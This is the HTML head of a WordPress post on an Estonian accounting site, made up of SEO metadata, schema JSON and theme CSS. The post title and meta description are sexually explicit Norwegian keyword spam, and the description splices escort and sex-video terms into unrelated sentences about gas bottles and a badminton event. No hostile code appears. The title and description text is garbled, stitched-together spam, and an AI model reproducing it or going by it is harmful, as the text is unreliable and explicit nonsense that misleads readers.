

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sydyco.ee/2022/07/18/soker-sex-partner-slikke-fitte-rod-i-underlivet-sar-pa-kjonnsleppene/
body_size: 28791
content:
<!DOCTYPE html>
<html lang="en-GB">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://sydyco.ee/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Søker sex partner slikke fitte &amp; rød i underlivet sår på kjønnsleppene - Sydyco</title>
	<link rel="canonical" href="https://sydyco.ee/2022/07/18/soker-sex-partner-slikke-fitte-rod-i-underlivet-sar-pa-kjonnsleppene/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Søker sex partner slikke fitte &amp; rød i underlivet sår på kjønnsleppene - Sydyco" />
	<meta property="og:description" content="Linni meister vi menn erotikknett Det betyr at den blir older women escorts sex escort video og tung, at gassflasker går tomme og må fylles og – ikke minst – at den er svært dyr i drift. Vi skal ikke oppleve, som under EM i badminton, at arrangementer må flyttes fordi det kommer regnvann gjennom&hellip;&nbsp;Read More &raquo;Søker sex partner slikke fitte &#038; rød i underlivet sår på kjønnsleppene" />
	<meta property="og:url" content="https://sydyco.ee/2022/07/18/soker-sex-partner-slikke-fitte-rod-i-underlivet-sar-pa-kjonnsleppene/" />
	<meta property="og:site_name" content="Sydyco" />
	<meta property="article:publisher" content="https://www.facebook.com/sydyco" />
	<meta property="article:published_time" content="2022-07-18T05:19:16+00:00" />
	<meta property="article:modified_time" content="2022-09-07T06:19:21+00:00" />
	<meta name="author" content="Jarko" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jarko" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="28 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sydyco.ee/2022/07/18/soker-sex-partner-slikke-fitte-rod-i-underlivet-sar-pa-kjonnsleppene/#article","isPartOf":{"@id":"https://sydyco.ee/2022/07/18/soker-sex-partner-slikke-fitte-rod-i-underlivet-sar-pa-kjonnsleppene/"},"author":{"name":"Jarko","@id":"https://sydyco.ee/#/schema/person/da25c815fd8b5430959463663895e824"},"headline":"Søker sex partner slikke fitte &#038; rød i underlivet sår på kjønnsleppene","datePublished":"2022-07-18T05:19:16+00:00","dateModified":"2022-09-07T06:19:21+00:00","mainEntityOfPage":{"@id":"https://sydyco.ee/2022/07/18/soker-sex-partner-slikke-fitte-rod-i-underlivet-sar-pa-kjonnsleppene/"},"wordCount":5528,"publisher":{"@id":"https://sydyco.ee/#organization"},"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://sydyco.ee/2022/07/18/soker-sex-partner-slikke-fitte-rod-i-underlivet-sar-pa-kjonnsleppene/","url":"https://sydyco.ee/2022/07/18/soker-sex-partner-slikke-fitte-rod-i-underlivet-sar-pa-kjonnsleppene/","name":"Søker sex partner slikke fitte & rød i underlivet sår på kjønnsleppene - Sydyco","isPartOf":{"@id":"https://sydyco.ee/#website"},"datePublished":"2022-07-18T05:19:16+00:00","dateModified":"2022-09-07T06:19:21+00:00","breadcrumb":{"@id":"https://sydyco.ee/2022/07/18/soker-sex-partner-slikke-fitte-rod-i-underlivet-sar-pa-kjonnsleppene/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://sydyco.ee/2022/07/18/soker-sex-partner-slikke-fitte-rod-i-underlivet-sar-pa-kjonnsleppene/"]}]},{"@type":"BreadcrumbList","@id":"https://sydyco.ee/2022/07/18/soker-sex-partner-slikke-fitte-rod-i-underlivet-sar-pa-kjonnsleppene/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sydyco.ee/"},{"@type":"ListItem","position":2,"name":"Søker sex partner slikke fitte &#038; rød i underlivet sår på kjønnsleppene"}]},{"@type":"WebSite","@id":"https://sydyco.ee/#website","url":"https://sydyco.ee/","name":"Sydyco","description":"Raamatupidamine","publisher":{"@id":"https://sydyco.ee/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sydyco.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://sydyco.ee/#organization","name":"Sydyco","url":"https://sydyco.ee/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://sydyco.ee/#/schema/logo/image/","url":"https://sydyco.ee/wp-content/uploads/2022/05/cropped-SydyCo-logo-BLACK-transparent-background-1.png","contentUrl":"https://sydyco.ee/wp-content/uploads/2022/05/cropped-SydyCo-logo-BLACK-transparent-background-1.png","width":200,"height":62,"caption":"Sydyco"},"image":{"@id":"https://sydyco.ee/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sydyco"]},{"@type":"Person","@id":"https://sydyco.ee/#/schema/person/da25c815fd8b5430959463663895e824","name":"Jarko","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://sydyco.ee/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/33f4feec944c12d61749dcfc529a6a30961d1f75f8a172fd369cb69340b94939?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/33f4feec944c12d61749dcfc529a6a30961d1f75f8a172fd369cb69340b94939?s=96&d=mm&r=g","caption":"Jarko"},"sameAs":["https://sydyco.ee"],"url":"https://sydyco.ee/author/jarko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sydyco &raquo; Feed" href="https://sydyco.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sydyco &raquo; Comments Feed" href="https://sydyco.ee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sydyco &raquo; Søker sex partner slikke fitte &#038; rød i underlivet sår på kjønnsleppene Comments Feed" href="https://sydyco.ee/2022/07/18/soker-sex-partner-slikke-fitte-rod-i-underlivet-sar-pa-kjonnsleppene/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sydyco.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsydyco.ee%2F2022%2F07%2F18%2Fsoker-sex-partner-slikke-fitte-rod-i-underlivet-sar-pa-kjonnsleppene%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sydyco.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsydyco.ee%2F2022%2F07%2F18%2Fsoker-sex-partner-slikke-fitte-rod-i-underlivet-sar-pa-kjonnsleppene%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://sydyco.ee/wp-content/themes/neve/style-main-new.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --primaryBtnHoverBg: var(--nv-primary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-primary-accent); --primaryBtnHoverColor: #ffffff; --secondaryBtnHoverColor: var(--nv-primary-accent);--primaryBtnBorderRadius:3px;--secondaryBtnBorderRadius:3px;--secondaryBtnBorderWidth:3px;--btnPadding:13px 15px;--primaryBtnPadding:13px 15px;--secondaryBtnPadding:10px 12px; --bodyFontFamily: Arial,Helvetica,sans-serif; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --h1FontSize: 36px; --h1FontWeight: 700; --h1LineHeight: 1.2; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 28px; --h2FontWeight: 700; --h2LineHeight: 1.3; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 24px; --h3FontWeight: 700; --h3LineHeight: 1.4; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 20px; --h4FontWeight: 700; --h4LineHeight: 1.6; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 700; --h5LineHeight: 1.6; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 700; --h6LineHeight: 1.6; --h6LetterSpacing: 0px; --h6TextTransform: none;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textAlign: left; --vAlign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textAlign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendMode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgColor: var(--nv-site-bg); } .header-top{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-main{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --overlayColor: #027fec;--bgImage:none;--bgPosition:50% 50%;;--bgAttachment:fixed;--bgOverlayOpacity:0.5; } .header-bottom{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 120px;--padding:10px 0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px; } .builder-item--primary-menu{ --hoverColor: #f6a4a4; --activeColor: #ec6868; --spacing: 20px; --height: 25px; --fontFamily: "Arial Black",Gadget,sans-serif; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 300; --textTransform: none; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFF: Arial Black, Gadget, sans-serif; --inheritedFW: 300; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --vAlign: flex-start; } .footer-bottom{ --rowBColor: var(--nv-light-bg); --color: #0a0f53; --bgColor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:50%;--btnPadding:13px 15px;--primaryBtnPadding:13px 15px;--secondaryBtnPadding:10px 12px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 38px; --h1LineHeight: 1.2; --h1LetterSpacing: 0px; --h2FontSize: 30px; --h2LineHeight: 1.2; --h2LetterSpacing: 0px; --h3FontSize: 26px; --h3LineHeight: 1.4; --h3LetterSpacing: 0px; --h4FontSize: 22px; --h4LineHeight: 1.5; --h4LetterSpacing: 0px; --h5FontSize: 18px; --h5LineHeight: 1.6; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6; --h6LetterSpacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textAlign: left; --vAlign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textAlign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 120px;--padding:10px 0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:33.333333333333%;--btnPadding:13px 15px;--primaryBtnPadding:13px 15px;--secondaryBtnPadding:10px 12px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 40px; --h1LineHeight: 1.1; --h1LetterSpacing: 0px; --h2FontSize: 32px; --h2LineHeight: 1.2; --h2LetterSpacing: 0px; --h3FontSize: 28px; --h3LineHeight: 1.4; --h3LetterSpacing: 0px; --h4FontSize: 24px; --h4LineHeight: 1.5; --h4LetterSpacing: 0px; --h5FontSize: 20px; --h5LineHeight: 1.6; --h5LetterSpacing: 0px; --h6FontSize: 16px; --h6LineHeight: 1.6; --h6LetterSpacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textAlign: left; --vAlign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textAlign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 120px;--padding:10px 0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#fdfdfd;--nv-light-bg:#225ac9;--nv-dark-bg:#130505;--nv-text-color:#272626;--nv-text-dark-bg:#326e7e;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://sydyco.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sydyco.ee/wp-json/wp/v2/posts/485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sydyco.ee/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sydyco.ee/?p=485' />
